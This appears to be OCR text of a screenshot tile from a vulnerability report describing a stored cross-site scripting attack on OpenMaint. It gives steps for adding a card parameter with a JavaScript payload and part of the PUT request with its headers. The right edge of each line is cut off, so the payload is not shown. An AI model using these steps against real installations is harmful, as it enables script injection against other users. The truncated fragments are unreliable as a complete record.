
----------------------------------
Another Xss:

1- In "Navigation" Bar click on "C
2- Click on parameter

3- + Add card Parameter

4- Insert javascript payload to Co
PUT /openmaint/services/rest/v3/cl
Host: localhost

User-Agent: Mozilla/5.0 (X11; Linu
Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/json

Cookie: CMDBuild-Localization=en; 
_gid=GA1.2.1992324670.1615617578
